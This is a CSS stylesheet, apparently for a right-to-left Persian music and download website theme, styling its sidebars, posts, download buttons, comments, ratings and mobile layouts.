.side_left .side.textads .title:after{background-position:-321px -67px;width:17px;left:14px;height:17px;}
.side_right .body,.side_left .body{clear:both;padding:5px 5px 5px;}
.side_right .side.adsright .body,.side_left .side.adsleft .body{text-align:center;}
.side_right .adsright img, .side_left .adsleft img{margin:1px 5px 0px;max-width:100%;height:auto;}
.side_right .side.get_jarchives{background:#006cb1;}
.get_jarchives .title{background:#015f9b;color:#fff;}
.get_jarchives .title:before{border-color:#006cb1;background:#005489;}
.get_jarchives ul{max-height:150px;font:11px/25px tahoma;margin:-2px 0px 2px;}
.get_jarchives li{margin:0px 7px;}
.get_jarchives li:hover{padding-right:5px;}
.get_jarchives li a{color:#b6d1e3;display:block;}
.get_jarchives li:before,.artist li ul li:before{content:"";background:url('images/sprites.png') no-repeat -363px -7px;float:right;width:3px;height:5px;margin:11px 0px 0px 5px;}
.track{width:8px;background:none;}
.track:hover,
.track.dragging{background:#d9d9d9;background:rgba(0, 0, 0, 0.1);}
.handle{width:8px;right:0;background:#999;background:rgba(0, 0, 0, 0.25);transition:width 250ms;}
.track:hover .handle,
.track.dragging .handle{width:8px;}
.get_jarchives .track{background:rgba(0, 0, 0, 0.05);margin-top:-1px;margin-left:2px;}
.get_jarchives .handle{background:rgba(0, 0, 0, 0.2);padding:0px !important;}
.artist .body,.searchform{text-align:center;}
.artist ul li a{background:#f7f7f7;color:#444;border:2px solid #f0f0f0;height:30px;width:30px;display:inline-block;border-radius:50%;font:13px/28px Yekan,tahoma;text-align:center;margin-bottom:5px;}
.artist ul li a:hover{opacity:0.8}
.artist li ul{display:none;margin:1px 4px 5px;text-align:right;background:#fafafa;padding:1px 3px 5px;}
.artist li ul li a{background:none;height:auto;width:auto;display:initial;border-radius:0px;color:#5d5d5d;font:11px/24px tahoma;border:0px;}
.artist li ul li:before{background-position:-366px -7px;margin:11px 5px 0px 5px;transition:all 0.3s ease-out 0s;}
.artist li ul li:hover:before{background-position:-369px -7px;margin:11px 5px 0px 5px;}
.artist li ul li:hover a{color:#046eb2}
.category .cat-item-124 a:before{content:"";background:url('images/sprites.png') no-repeat -296px 0px;height:17px;width:11px;float:right;}
.requset{background:#006CB1;height:60px;border:1px solid #00548a;border-right:5px solid #00548a;display:block;margin-bottom:10px;position:relative;}
.requset:before{content:"";background:url('images/sprites.png') no-repeat scroll -191px -86px transparent;height:32px;width:34px;float:right;margin:15px 9px 0px 20px;backface-visibility:hidden;transition-duration:0.5s;}
.requset:hover:before{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.requset:hover{opacity:0.8}
.requset:after{content:"";background:#005992;height:32px;width:1px;position:absolute;top:16px;right:52px;}
.requset h5{color:#fff;margin-top:11px;font-size:15px;}
.requset p{color:#63A7D2;margin-top:3px;}
.category .body > ul{padding-bottom:5px;margin-top:-7px;}
.category .body > ul > li{position:relative;}
.category .body > ul > li > span{position:absolute;left:4px;top:8px;font:13px Yekan,tahoma;color:#999;background:#f7f7f7;padding:0px 6px;border-radius:3px;}
.category .body > ul > li > ul > li > span,.category .body > ul > li > ul > li > ul > li > span{display:none;}
.category .body > ul > li > a{display:block;border-bottom:1px dashed #f2f2f2;padding:5px;font:15px Yekan,tahoma;color:#242424;}
.category .body > ul > li > a:hover{color:#046eb2;}
.category .body > ul > li > ul > li > a{color:#8d8d8d;}
.category .body > ul > li > ul > li > ul > li > a{color:#a6a6a6;}
.category .body > ul > li > ul > li > a:hover,.category .body > ul > li > ul > li > ul > li > a:hover{color:#046eb2}
.category .body > ul > li > ul > li,.category .body > ul > li > ul > li > ul > li{font:11px tahoma;margin-top:7px;}
.category .body > ul > li > ul > li > ul > li{margin-right:10px;}
.category .body > ul > li > ul > li > a:before,.category .body > ul > li > ul > li > ul > li > a:before{content:"";float:right;transition:all 200ms ease-in-out 0s;height:5px;width:5px;margin:5px;border-radius:50%;border:1px solid #046eb2;}
.category .body > ul > li > ul > li > ul > li > a:before{background:#046eb2;}
.category .body > ul > li > ul > li:hover > a:before{color:#046eb2;}
.category .body .children{margin-top:5px;}
.popularity .tabs{text-align:center;}
.popularity .tabs a{padding:2px 10px 4px;background:#F7F7F7;display:inline-block;color:#5D5D5D;font:13px/22px Yekan,tahoma;height:21px;position:relative;}
.popularity .tabs a:after{content:"";position:absolute;border-style:solid;border-width:4px 6px;border-color:#F7F7F7 transparent transparent transparent;left:7px;bottom:-8px;}
.popularity .tabs a:hover{opacity:0.8}
.popularity .tabs .active{background:#999;color:#fff;}
.popularity .tabs .active:after{border-color:#999 transparent transparent transparent;}
.popularity .tabs .active:before{background-position:-95px -99px}
.popularity .tabs a:before{content:"";background:url('images/sprites.png') no-repeat -95px -85px;display:inline-block;width:13px;height:13px;float:right;margin:5px 0px 0px 5px;}
.popularity ul{padding:7px 5px 2px;line-height:26px;}
.coomingsoon ul,.CategoryPosts ul{padding:0px 5px 2px;line-height:25px;margin-top:-2px;}
.popularity ul li,.coomingsoon ul li,.CategoryPosts ul li{border-bottom:1px dashed #f2f2f2;padding-bottom:3px;}
.coomingsoon ul li:last-child,.CategoryPosts ul li:last-child,.popularity ul li:last-child{border:0px;padding:0px;}
.popularity ul li a,.coomingsoon ul li a,.CategoryPosts ul li a{color:#949494}
.popularity ul li a:hover,.coomingsoon ul li a:hover,.CategoryPosts ul li a:hover{color:#006cb1}
.popularity ul li a:before,.coomingsoon ul li a:before,.CategoryPosts ul li a:before{content:"";background:url('images/sprites.png') no-repeat -344px -20px;float:right;width:4px;height:7px;margin:11px 0px 0px 5px;transition:all 200ms ease-in-out 0s;}
.coomingsoon ul li a:before,.CategoryPosts ul li a:before{margin-top:10px;}
.popularity ul li a:hover:before,.coomingsoon ul li a:hover:before,.CategoryPosts ul li a:hover:before{background-position:-348px -20px;}
.popularity ul li span{font:10px tahoma;background:#F7F7F7;padding:1px 5px 2px;border-radius:3px;color:#888;margin-right:4px;}
.popularity ul li:hover span{background:#006cb1;color:#fff;}
.textads .item{background:#f5f5f5;padding:5px 9px;margin:0px 5px 10px;}
.textads .item:last-child{margin-bottom:5px;}
.textads .item a{font-weight:bold;color:#525252;}
.textads .item a:hover{color:#046eb2;}
.textads .item p{color:#999;}
.textads .item span{display:block;text-align:left;}
.textads .item span a{font-weight:normal;color:#04b273;}
.textads .item span a:hover{color:#048f5d;}
.artist .open{background:#046EB2;border-color:#0162a0;color:#fff;}
.posts .title{float:left;background:#F2F2F2;margin:8px 0px 0px;width:100%;height:50px;text-align:right;position:relative;}
.posts .title:before{content:"";float:right;width:50px;height:50px;background:#006cb1;border-left:8px solid #FFF;border-right:8px solid #FFF;margin-left:10px;}
.posts .title:after{background:url('images/sprites.png') no-repeat -1px -85px;content:"";position:absolute;width:39px;height:34px;right:13px;top:9px;}
.posts.buy .title{height:35px;}
.posts.buy .title h2,.posts.buy .title h3{margin:6px 0px 0px;width:auto;line-height:23px;}
.posts.buy .title:before{width:35px;height:35px;}
.posts.buy .title:after{background-position:-109px -105px;width:21px;height:15px;right:15px;top:10px;}
.posts.buy .buylink{background:#DBDBDB;margin:10px auto;width:60%;height:40px;font:13px Yekan,tahoma;}
.posts.buy .buylink span{line-height:41px;float:right;width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-indent:10px;color:#323232;}
.posts.buy .buylink a{float:left;background:#006CB1;height:40px;color:#FFF;line-height:41px;padding-right:9px;position:relative;}
.posts.buy .buylink a:hover{opacity:0.8}
.posts.buy .buylink a:before{background:url('images/sprites.png') no-repeat -225px -86px;content:"";width:26px;height:24px;float:left;margin:9px 9px 0px;}
.posts.buy .buylink a:after{content:"";position:absolute;border-style:solid;border-width:6px 4px;border-color:transparent transparent transparent #006cb1;right:-8px;top:14px;}
.posts .title .right{float:right;width:80%;}
.posts .title h2,.posts .title h1{font:14px yekan,tahoma;margin:5px 0px 1px;float:right;white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}
.posts .title .right a{color:#5e5e5e}
.posts .title .right a:hover{color:#006cb1}
.posts .title .info{width:100%;float:right;line-height:2px;color:#5D5D5D;}
.posts .title .info span{font:11px tahoma;color:#919191;margin-left:2px;}
.posts .title .info a{color:#787878;}
.posts .title .info a:hover{color:#000;}
.posts .title .info span:before{content:"";width:4px;height:4px;display:inline-block;margin-left:5px;border:1px solid #aaa;}
.posts .social{float:left;position:relative;height:30px;width:30px;margin:11px 5px;cursor:pointer;}
.posts .social:before{content:"";background:url('images/sprites.png') no-repeat scroll -366px -53px transparent;width:13px;height:15px;float:left;margin:7px 7px 0px;}
.social ul{position:absolute;left:-1px;top:32px;background:#FFF;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);z-index:9;padding:0px 5px;opacity:0;visibility:hidden;border-radius:3px;}
.social ul:before{content:"";display:block;border-color:transparent transparent #fff transparent;border-style:solid;border-width:4px 6px;position:absolute;margin:-8px 4px;}
.social:hover ul{opacity:1;visibility:visible;}
.social li{border-bottom:1px solid #f2f2f2;float:right;width:100%;padding:5px 0px;}
.social li:last-child{border:0px;}
.social a{background:url('images/sprites.png') no-repeat;float:left;}
.social .fb{background-position:-264px -67px;width:15px;height:18px;margin:1px 0px 0px 2px;}
.social .gp{background-position:-278px -67px;width:18px;height:18px;margin-left:1px;}
.social .tw{background-position:-295px -67px;height:18px;width:18px;}
.social a:hover{opacity:0.6}
.posts .body{clear:both;padding:5px 13px;}
.posts .body img{max-width:100%;height:auto;margin:5px 0px;}
.information{background:#f2f2f2;margin-bottom:10px;height:60px;}
.information .more,.information .the_views{height:32px;line-height:31px;color:#FFF;padding:0px 9px;margin-top:14px;}
.information .more:before,.information .the_views:before,.information .comments_link:before{content:"";background:url('images/sprites.png') no-repeat;float:right;width:14px;height:14px;margin:9px 0px 0px 6px;}
.information .more:before{background-position:-41px -85px}
.information .the_views:before{background-position:-41px -100px}
.information .the_views{float:right;background:#b3b3b3;}
.information .more{float:left;background:#006cb1;}
.information .more:hover{background:#0B87D7}
.information .comments_link{float:right;margin:19px 10px 0px 0px;}
.information .comments_link a{color:#b3b3b3}
.information .comments_link a:hover{color:#006cb1}
.information .comments_link:before{background-position:-55px -85px;height:11px;width:13px;margin:6px 0px 0px 5px;}
.information .like{float:left;margin-top:17px;}
.information .c_like, .information .c_dislike{cursor:pointer;float:left;color:#888;line-height:24px;margin-left:10px;}
.information .c_like:before,.information .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -81px -85px;height:12px;width:14px;float:left;margin:7px 7px 0px 0px;}
.information .c_like:before{background-position:-81px -85px}
.information .c_dislike:before{background-position:-67px -85px}
.pagenavi .pages{padding:5px;float:right;margin:5px 10px;}
.pagenavi .pages:before{content:"";float:left;background:#e5e5e5;height:12px;width:1px;margin:6px 10px 0px 0px;}
.pagenavi a, .pagenavi .current,.pagenavi .extend{margin:10px 1px 7px;float:left;text-align:center;color:#727272;padding:0px 8px;}
.pagenavi .current,.pagenavi a:hover{color:#FFF;background:#006cb1;}
.pagenavi .left{float:left;margin-left:9px;width:1px;height:1px;}
.footer{float:right;width:100%;background:#e6e6e6;}
.footer .tags{float:right;width:22%;background:#006CB1;height:185px;overflow:hidden;}
.footer .tags .content{clear:both;text-align:justify;padding:10px;height:120px;overflow:hidden;}
.footer .tags h5{background:#f8f8f8;float:left;width:97%;margin-top:10px;height:33px;font-size:15px;line-height:32px;text-align:right;box-shadow:2px 3px 0px rgba(0, 0, 0, 0.1);}
.footer .tags h5:before,.latest h6:before{content:"";background:url('images/sprites.png') no-repeat -108px -86px;height:18px;width:20px;float:right;margin:8px 7px 0px 6px;}
.latest h6:before{background-position:-128px -85px;width:13px;height:20px;margin:6px 10px 0px 5px;}
.footer .tags span{float:left;background:#fff;font:10px tahoma;color:#a9a9a9;margin:8px;padding:1px 5px 2px;border-radius:3px;}
.footer .tags a{color:#B2D0E3;padding:4px;font:11px/21px tahoma !important;}
.footer .tags a:hover{color:#fff;}
.latest{float:right;width:25%;margin-right:10px;height:185px;overflow:hidden;}
.latest h6{background:#f8f8f8;float:right;width:100%;margin-top:10px;height:33px;font-size:14px;line-height:33px;text-align:right;color:#7e7e7e;}
.latest h6 a{float:left;margin:9px;font:11px tahoma;color:#7e7e7e;}
.latest h6 a:hover{color:#006cb1}
.latest ul{clear:both;text-align:right;line-height:26px;padding:5px 0px;}
.latest ul li{text-align:justify;}
.latest ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:13px 5px 0px;transition:all 0.3s ease-out 0s;}
.latest ul li a:hover:before{background-position:-369px -7px}
.latest ul li a{color:#7e7e7e}
.latest ul li a:hover{color:#006cb1}
.copyright{float:right;width:100%;background:#555;padding:10px 0px;position:relative;}
.copyright p{text-align:right;color:#ccc;}
.copyright a{color:#e5e5e5;}
.copyright a:hover{color:#ff751a;}
.vebeet{background:url('images/sprites.png') no-repeat -141px -86px;float:right;width:50px;height:43px;margin:12px 0px 0px 10px;}
.scrolltop{background-color:rgba(0, 0, 0, 0.15);width:45px;height:45px;cursor:pointer;transition:all 0.3s ease-out 0s;position:absolute;left:0px;top:10px;}
.scrolltop:hover{background-color:rgba(0, 0, 0, 0.25)}
.scrolltop:hover .icon{margin-top:17px;}
.scrolltop .icon{display:inline-block;height:7px;width:12px;margin-top:19px;background:url('images/sprites.png') no-repeat -368px -70px;}
.shortlink{background:#fafafa;margin-bottom:7px;height:30px;}
.shortlink span{float:right;font:13px/30px Yekan,tahoma;color:#4d4d4d;}
.shortlink span:before{background:url('images/sprites.png') no-repeat -252px -106px;content:"";float:right;width:14px;height:14px;margin:8px 10px 0px 5px;}
.shortlink a{float:left;font:11px/30px tahoma;color:#878787;margin-left:10px;}
.download{text-align:center;width:70%;margin:0px auto;}
.download audio{width:100%;margin:5px 0px;}
.download textarea{width:97%;direction:ltr;text-align:left;font:11px/18px tahoma;box-shadow:inset 0px 0px 3px rgba(0, 0, 0, 0.1);resize:none;color:#8d8d8d;padding:6px 7px;margin-bottom:5px;overflow:hidden;height:74px;}
.download .blogcode i{background:#aaa;color:#fff;padding:2px 7px;margin:0px 0px 10px;display:inline-block;font-style:normal;}
.download a{font:14px/35px Yekan,tahoma;background:#E6E6E6;height:35px;display:inline-block;color:#006CB1;position:relative;padding:0px 53px 0px 10px;margin:13px 10px;border-radius:5px;}
.download a:hover{background:#006cb1;color:#fff;}
.download a:before{content:"";width:49px;height:49px;background:#006cb1;position:absolute;right:-11px;top:-11px;border-radius:50%;border:4px solid #fff;}
.download a:after{background:url('images/sprites.png') no-repeat -254px -87px;content:"";position:absolute;width:22px;height:18px;right:7px;top:7px;backface-visibility:hidden;transition-duration:0.5s;}
.download a:hover:after{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.related .titles,.comments .titles,.tags .titles{color:#595858;font:15px Yekan,tahoma;margin:7px 13px;}
.tags .body h3{text-align:justify;}
.tags .body h3 a{font:13px/33px Yekan,tahoma;padding:3px 4px;background:#fafafa;color:#777;}
.tags .body h3 a:hover{background:#006CB1;color:#fff;}
.related .titles:before,.comments .titles:before,.tags .titles:before{background:url('images/sprites.png') no-repeat -295px -86px;content:"";float:right;width:20px;height:17px;margin:4px 0px 0px 6px;}
.comments .titles:before,.tags .titles:before{background-position:-285px -104px;width:23px;height:18px;}
.tags .titles:before{background-position:0px -2px;}
.comments .titles i{font:10px tahoma;color:#C8C8C8;margin:0px 5px;}
.related ul{float:right;width:100%;padding-bottom:5px;}
.related ul li{float:right;width:47%;margin:0px 10px;}
.related ul li a{color:#999;padding:2px 3px 2px 8px;float:right;margin-bottom:5px;}
.related ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:9px 5px 0px;transition:all 0.3s ease-out 0s;}
.related ul li a:hover:before{background-position:-375px -7px;}
.related ul li a:hover{background:#006cb1;color:#fff}
.comments .body{float:right;width:100%}
.commentlist{padding:5px 10px;}
.commentlist ul{margin:0px 0px 10px;text-align:right;}
.commentlist li{list-style:none outside none;color:#999;}
.commentlist li:before{content:"";float:right;height:4px;width:4px;margin:9px 0px 0px 5px;border:1px solid #d9d9d9;}
.commentlist .comment-respond{display:inline-block;width:100%;}
.commentlist .right{float:right;width:100%;text-align:center;}
.commentlist input{background:url('images/coments.png') no-repeat scroll left 6px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;margin-bottom:5px;width:32%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;}
.commentlist .author_email{background-position:left -18px;margin-right:6px;}
.commentlist .author_url{background-position:left -45px;margin-right:6px;}
.commentlist textarea{float:right;background:#FCFCFC;font:11px tahoma;color:#888;resize:none;min-height:94px;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;padding:6px;width:98%;margin:5px 0px;}
.commentlist textarea:hover, .commentlist input:hover{opacity:0.7;}
.commentlist textarea:focus, .commentlist input:focus{box-shadow:0px 0px 3px rgba(0, 0, 0, 0.04) inset;}
.commentlist button{float:left;background:#006cb1;margin:5px 5px 5px 0px;padding:7px 10px;color:#FFF;cursor:pointer;border:1px solid #01578e;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.commentlist button:hover{background:#01578e;}
.commentlist .blackey{background:#4d4d4d;border-color:#303030}
.commentlist .blackey:hover{background:#303030;}
.commentlist .blackey:before{display:none;}
.commentlist .form-submit{display:none;}
.commentlist .navigation{float:right;width:100%;margin:5px 0px 12px;}
.commentlist .previous_comments{float:left;}
.commentlist .next_comments{float:right;}
.commentlist .previous_comments a, .commentlist .next_comments a{background:#ccc;color:#fff;padding:6px 10px;}
.commentlist .previous_comments a:hover, .commentlist .next_comments a:hover{background:#e5e5e5;}
.comment{margin:5px 0px 0px;}
.comment .vcard{padding:10px 0px 0px;border-top:1px dashed #F2F2F2;}
.cm_avatar{float:right;width:50px;height:50px;margin-right:5px;}
.cm_avatar img{border-radius:50%;}
.cm_author,.cm_bottom{float:right;width:60%;}
.cm_author a{font:15px/24px Yekan,tahoma;}
.cm_meta{height:54px;}
.cm_meta .line{float:right;height:30px;width:1px;background:#f2f2f2;margin:10px 13px 0px;}
.comment-reply-link{color:#b3b3b3;font-weight:normal;float:right;}
.comment-reply-link:before{content:"";background:url('images/sprites.png') no-repeat -64px -118px;height:11px;width:14px;float:right;margin:6px 0px 0px 5px;}
.comment .comment_date{float:right;line-height:24px;color:#b3b3b3;margin-left:5px;}
.comment .comment_date:before{content:"";height:14px;width:13px;background:url('images/sprites.png') no-repeat scroll -79px -117px transparent;margin:7px 0px 0px 5px;float:right;}
.comment_text{color:#919090;padding:5px;}
.comment_waiting{font:11px tahoma;color:#015F9B;opacity:0.7;margin-right:5px;}
.comment-reply-title{text-align:left;float:right;width:100%;}
.comment-reply-title a{background:#015F9B;font:11px tahoma;padding:2px 5px 3px;color:#fff;margin-bottom:5px;float:left;border-radius:3px;}
.comment-reply-title a:hover{opacity:0.7;}
.commentlist .depth-2 .vcard{padding-right:30px;}
.commentlist .depth-3 .vcard{padding-right:60px;}
.commentlist .depth-4 .vcard{padding-right:90px;}
.commentlist .depth-5 .vcard{padding-right:120px;}
.commentlist .depth-6 .vcard{padding-right:150px;}
.commentlist .depth-6 .line:nth-child(2){display:none}
.comment.depth-2 .cm_author a:before{content:"";background:url('images/sprites.png') no-repeat -93px -118px;height:11px;width:7px;float:right;margin:9px 0px 0px 6px;}
.cm_like{float:right;width:33px;}
.cm_like .c_like, .cm_like .c_dislike{cursor:pointer;float:right;color:#888;line-height:24px;width:100%;}
.cm_like .c_dislike{margin-left:5px;}
.cm_like .c_like:before{content:"";background:url('images/sprites.png') no-repeat -54px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.cm_like .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -41px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.bypostauthor .url:after{content:"مدیر";font:11px tahoma;background:#006cb1;border-radius:3px;color:#FFF;margin-right:6px;padding:0px 5px 3px;}
.fixed_left,.fixed_right{position:fixed;left:5px;bottom:5px;padding:5px 6px 0px;background:#f2f2f2;border-radius:3px;}
.fixed_right{right:5px;left:initial;}
.fixed_left .title,.fixed_right .title{margin-bottom:5px;height:18px;}
.fixed_left .title i,.fixed_right .title i{font:11px tahoma;background:#cf1818;float:right;color:#fff;cursor:pointer;padding:1px 6px 3px;border-radius:3px;}
.contactForm .right{width:40%;position:relative;}
.contactForm .bottom{position:relative;}
.contactForm .alert, .contactForm .alert2, .contactForm .alert3{position:absolute;top:33px;left:3px;background:rgba(215, 36, 36, 0.03);padding:1px 5px;border-radius:3px;border:1px solid rgba(215, 36, 36, 0.1);color:rgba(215, 36, 36, 0.3);}
.contactForm .alert2{top:105px;}
.contactForm .alert3{top:39px;}
.contactForm input,.contactForm textarea,.postspage input,.postspage textarea{width:100%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;color:#888;background:none repeat scroll 0% 0% #FCFCFC;padding:8px 0px;text-indent:9px;margin-bottom:10px;font:11px tahoma;}
.postspage input,.postspage textarea{width:auto;}
.contactForm input:hover,.contactForm textarea:hover,.postspage input:hover,.postspage textarea:hover{opacity:0.7;}
.contactForm label,.contactForm{width:100%;display:inline-block;padding-bottom:8px;}
.contactForm{margin:0px;}
.contactForm textarea{resize:none;margin:5px 0px;height:70px;}
.contactForm button{float:left;padding:5px 10px;color:#FFF;background:#DE3358;font-size:15px;border:1px solid #F2F2F2;cursor:pointer;margin-right:5px;margin-top:3px;}
.contactForm button:hover{opacity:0.7;}
.socialha a{display:block;padding:6px 9px;border-bottom:1px dashed #f7f7f7;line-height:20px;color:#666;}
.socialha a:last-child{border:0px;}
.socialha a:hover{color:#fff}
.socialha a:before{content:"";float:left;width:17px;height:17px;margin:2px 0px 0px 0px;background:url('images/sprites.png') no-repeat;}
.socialha .fb:before{background-position:-3px -54px;}
.socialha .gp:before{background-position:-21px -54px;}
.socialha .tw:before{background-position:-44px -54px;}
.socialha .in:before{background-position:-64px -54px;}
.socialha .cl:before{background-position:-84px -54px;width:23px;}
.socialha .ap:before{background-position:-125px -54px;}
.socialha .tg:before{background-position:-108px -54px;}
.socialha .fb:hover:before{background-position:-3px -29px;}
.socialha .gp:hover:before{background-position:-21px -29px;}
.socialha .tw:hover:before{background-position:-44px -29px;}
.socialha .in:hover:before{background-position:-64px -29px;}
.socialha .cl:hover:before{background-position:-84px -29px;}
.socialha .ap:hover:before{background-position:-125px -29px;}
.socialha .tg:hover:before{background-position:-108px -29px;}
.socialha .fb:hover{background:#2484c6;border-color:#2484c6}
.socialha .gp:hover{background:#eb4034;border-color:#eb4034}
.socialha .tw:hover{background:#48a9eb;border-color:#48a9eb}
.socialha .in:hover{background:#cb7c15;border-color:#cb7c15}
.socialha .cl:hover{background:#55b01e;border-color:#55b01e}
.socialha .ap:hover{background:#ed145b;border-color:#ed145b}
.socialha .tg:hover{background:#19bbea;border-color:#19bbea}
.star_ratings{margin-top:10px;height:40px;overflow:hidden;}
.star_ratings .stars-wrap{width:85px;float:left;margin-top:11px;}
.star_ratings .txt{float:right;width:30%;font:13px/30px Yekan,tahoma;color:#4D4D4D;}
.star_ratings .txt:before{content:"";background:url('images/sprites.png') no-repeat -27px -2px;height:15px;width:15px;float:right;margin:8px 8px 0px 7px;}
.ps-star-ratings .stars-wrap{width:85px;float:left;margin-left:10px;}
.ps-star-ratings .psfr-stars{height:17px;position:relative;}
.ps-star-ratings .psfr-star{background-position:0px 0px;}
.ps-star-ratings .psfr-star.gray{background:url(images/rating_off.png) repeat-x;}
.ps-star-ratings .psfr-star.yellow{background-image:url(images/rating_on.png);}
.ps-star-ratings .orange{background:url('images/rating_over.png') #FFF;}
.ps-star-ratings .psfr-stars .psfr-fuel{height:16px;position:absolute;top:0px;left:0px;z-index:0;}
.ps-star-ratings .psfr-stars a{width:17px;height:16px;float:left;position:relative;z-index:1;}
.ps-star-ratings .psfr-legend{float:left;line-height:16px;color:#AAA;margin-top:11px;margin-left:10px;}
.ps-star-ratings div{float:left;}
.ps-star-ratings .ratenumber{float:left;margin:2px 0px 0px 10px;}
.ps-star-ratings .ratenscore{float:right;margin-left:10px;}
.ps-star-ratings .ratenscore span{font-size:13px;font-weight:bold;}
.psfr-legend strong{font:13px Yekan,tahoma;}
.ps-star-ratings .rating,.ps-star-ratings .best,.ps-star-ratings .item,.comment-author-link a:before{display:none}
.navicon, .navicon2{display:none;}
@media screen and (max-width:1360px){.fixed, .wrapper{width:95%;}
.listensong .info{width:25%;}
.listensong .left{width:50%}
}
@media screen and (max-width:1280px){.listensong{width:62%;}
.menu li a{padding:5px 6px;}
.search{width:22%;}
.fixed, .wrapper{width:98%;}
.posts.buy .buylink{width:68%;}
.commentlist input{width:31%;}
}
@media screen and (max-width:1024px){.heading{width:35%;}
.related ul li{width:46%}
.download video{right:20%;width:65%;}
.listensong,.side_left,.wrapper2{width:100%;}
.posts .title .right{width:78%;}
.pagebody{width:76.6%;}
.side_right{width:22%;}
.listensong:before,.singlespc{display:none}
.search{margin-left:5px;}
.menu.fixmenu ul{margin:0px -170px 0px 0px;}
.fixmenu .navicon{margin:8px 0px 0px}
.navicon{display:block;float:right;margin:18px 0px 0px;cursor:pointer;font:16px/28px Yekan,tahoma;color:#FFF;padding:0px 9px;border-radius:3px;height:31px;}
.navicon:hover{background:#015F9B;}
.navicon:before{content:"";background:url('images/sprites.png') no-repeat -360px -105px;height:10px;width:10px;float:right;margin:10px 0px 0px 10px;}
.navicon2{cursor:pointer;display:block;background:#222;height:50px;}
.navicon2 b{float:right;font:15px Yekan,tahoma;color:#FF751A;overflow:hidden;width:110px;text-align:right;height:23px;margin:4px 9px -4px 0px;}
.navicon2 b:nth-child(2){float:right;color:#aaa;font:10px tahoma;height:15px;}
.navicon2 i{width:20px;height:20px;color:#CCC;background:#111;font:12px/18px tahoma;position:absolute;top:16px;left:13px;}
.navicon2 i:hover{background:#FF751A;color:#fff;}
.menu ul{position:fixed;float:none;height:100%;right:0px;top:0px;background:#333;width:170px;z-index:9;margin:0px -170px 0px 0px;}
.menu ul li{float:none;margin:0px;border-bottom:1px dashed #3B3B3B;}
.menu ul li a{font:11px/38px tahoma;color:#CCC;margin:0px;padding:0px;display:block;float:none;text-align:right;}
.menu li a:before{margin:11px 8px 0px 8px !important;}
.menu ul li a:hover{background:#444;color:#ccc;}
.bodydeactive{width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:fixed;z-index:9;display:none;top:0px;}
.search{width:30%;}
.footer .tags{height:120px;width:100%;}
.latest{width:31.6%;}
}
@media screen and (max-width:800px){.side_right,.pagebody{width:100%}
}
@media screen and (max-width:720px){.search{width:35%;}
.download .links{width:60%;}
.download.dl{width:75%;}
}
@media screen and (max-width:640px){.download video{right:9%;width:80%;top:15%;}
.related ul li{width:45%}
.download .links{width:80%;}
.today .speech,.mfamo,.logo{display:none}
.header{height:78px;}
.heading{width:45%;margin:21px 0px 0px;}
.heading h1{font-size:15px}
.heading h2{font-size:12px}
.socials{margin:12px 4px 0px;}
.tegr{width:220px;}
.menu{height:46px;}
.search{margin-top:7px;width:45%;}
.navicon{margin:8px 0px 0px;}
.posts .title .right{width:74%;}
.posts.buy .buylink{width:85%;}
.fixed, .wrapper{width:95%;}
.latest{width:100%;margin:0px;height:176px;}
.latest:last-child{margin-bottom:8px;}
.scrolltop{position:fixed;left:5px;top:initial;bottom:5px;}
.commentlist input{width:100%;}
.commentlist .author_email,.commentlist .author_url{margin-right:0px;}
}
@media screen and (max-width:520px){.listensong .info{width:30%;}
.listensong .left{width:48%;}
.banners img{max-width:95%;}
.fixed_left, .fixed_right{display:none}
.posts.buy .buylink,.posts.buy .buylink span,.star_ratings .txt{width:100%;}
.posts.buy .buylink a{margin:10px 0px 14px;}
.star_ratings{height:72px;}
}
@media screen and (max-width:480px){.information .comments_link{float:left;margin:19px 0px 0px 10px;}
.information .like{float:left;margin:13px 0px 0px 3px;}
.related ul li{width:95%}
.socials,.listensong,.posts .title:before,.posts .title:after,.download a:after,.download a:before,.cm_avatar,.cm_meta .line{display:none}
.cm_like{margin:0px 5px;}
.cm_meta{height:68px;}
.search{width:65%;}
.heading{width:100%;}
.posts .title .right{margin-right:10px;width:82%;overflow:hidden;height:45px;}
.posts.buy .title h2,.posts.buy .title h3{margin:7px 10px 0px;}
.information{height:102px;}
.information .more{float:right;margin:10px 0px;}
.information .infoleft,.information .inforight{float:right;width:100%;}
.copyright p{text-align:center}
.download.dl,.download .links{width:100%;}
.download a{padding:0px 10px;margin:5px 0px;font:12px/35px Yekan,tahoma}
.download video{right:3.4%;width:90%;}
}
@media screen and (max-width:320px){.shortlink{height:62px;}
.cm_author, .cm_bottom{width:78%;}
.download a{line-height:31px;height:auto}
.download a i{margin:0px 6px 0px 0px;float:none;display:inline-block;}
.related ul li{width:92%}
.search .submit,.posts .social{display:none}
.search{width:70%;}
.search .text, .search .text:focus{width:100%;text-indent:10px;padding:0px;}
.posts .title .right{width:92%;}
.posts .title h2,.posts .title h1{font:12px yekan,tahoma;white-space:normal;overflow:auto;width:auto;}
.popularity .tabs a{padding:1px 5px 3px;}
}